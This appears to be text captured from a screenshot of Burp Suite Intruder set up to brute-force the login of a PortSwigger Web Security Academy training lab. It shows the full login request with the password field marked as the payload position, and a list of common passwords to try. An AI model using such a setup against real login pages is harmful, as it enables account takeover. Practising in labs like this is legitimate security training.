 Sniper attack
Start attack
Target
https://0a4500ab04de952381102a0f00a90037.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a4500ab04de952381102a0f00a90037.web-security-academy.net
3 Cookie: session=gESZSBsUGa25xhQNXItixqeovUxT1FYl
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a4500ab04de952381102a0f00a90037.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a4500ab04de952381102a0f00a90037.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 username=affiliates&password=§pass§
Search
1 highlight
1 payload position
Length: 996
Payloads
Payload position:
All payload positions
Payload type:
Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.